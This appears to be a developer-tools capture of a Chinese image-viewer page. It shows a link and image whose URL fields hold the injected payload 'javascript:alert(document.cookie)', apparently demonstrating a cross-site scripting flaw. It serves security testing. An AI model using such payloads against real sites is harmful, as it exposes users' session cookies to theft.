 注:支持鼠标滚轮放大&缩小图片.
关闭
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
<html>
<head>…</head>
<body>
<table width="100%" border="0" align="center" cellpadding="3" cellspacing="0">
<tbody>
<tr>…</tr>
<tr>
<td align="center">
<script>…</script>
<a title="点击观看完整的图片..." href="javascript:alert(document.cookie)" target="_blank"> == $0
<img src="javascript:alert(document.cookie)" border="0" class="picborder" onmousewheel="return bbimg(this)" onload="if(this.width>screen.width-500)this.style.width=screen.width-500;">
</a>